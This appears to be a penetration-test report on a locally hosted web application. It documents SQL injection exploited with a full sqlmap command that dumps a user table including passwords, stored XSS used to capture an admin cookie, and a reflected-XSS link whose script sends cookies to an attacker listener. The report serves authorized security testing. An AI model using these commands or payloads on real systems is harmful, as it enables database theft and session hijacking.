

**CVSS**: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N

**Risk:** Critical

1. **SQL Injection — Data exposure via GET** **/api/Transaction/GetTransactions**  
   **Summary:** During authorized security testing, we discovered a SQL injection vulnerability in the search[value] query parameter of the GET /api/Transaction/GetTransactions endpoint on 127.0.0.1. This allowed extraction of sensitive user account data from the application database, including values from the Password column. The vulnerability permits an attacker with network access to exfiltrate database contents and potentially compromise user accounts.

**When we enter the below command** : python sqlmap.py -u "http://127.0.0.1/api/Transaction/GetTransactions?start=0&length=10&search%5Bvalue%5D=l&search%5Bregex%5D=false&_=1761579789548" -p 'search[value]' --cookie "SessionId=YWRtaW5Ac3NyZC5pbw%3D%3D%26c5a61c980ef56387503315ca3d14685b6898ea131b5438e6382824b17e081a31%26100" --level=5 --risk=3 dump -T UserData

We found that Using sqlmap, the database backend was identified as **Microsoft SQL Server 2022**. The UserData table (in database master) was enumerated and dumped. Extracted columns included Id, RecoveryGuid, Name, Role, Surname, Password, UserName, Confirmed. Example rows returned:



**Issue 2: Store XSS**

While creating the of the transactions it is possible to inject an XSS payload in the **reason** and **reference** field. This is stored in the DB



It gives alert popup



This is security issue because the person with malicious intentions can send XSS Injections to other user

For ex I login as Utkarsh in incognito mode and I am sending alert popup to admin account



Finding cookie of admin user



**Also able to find the cookie of the admin user**





**CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:L/A:H**

**Critical**

**Issue 3. Reflected XSS**

When we go to the search page we can observe that xss is present and the input is not encoded



**This is a risk because a person with malicious intention can create the server and generate the malicious link containing JS**

**For ex:**

Server:



Now using encoding the malicious js payload



Hacker can generate the malicious link by encoding <script>fetch('http://localhost:7777/?c='+document.cookie')</script>

For ex: <http://127.0.0.1/PortalSearch?SearchString=%3Cscript%3Efetch('http%3A%2F%2F127.0.0.1%3A7777%2F%3Fc%3D'%2BencodeURIComponent(document.cookie)%2C%7Bmode%3A'no-cors'%7D)%3C%2Fscript%3E>

Once the user click it gives the session Id of user

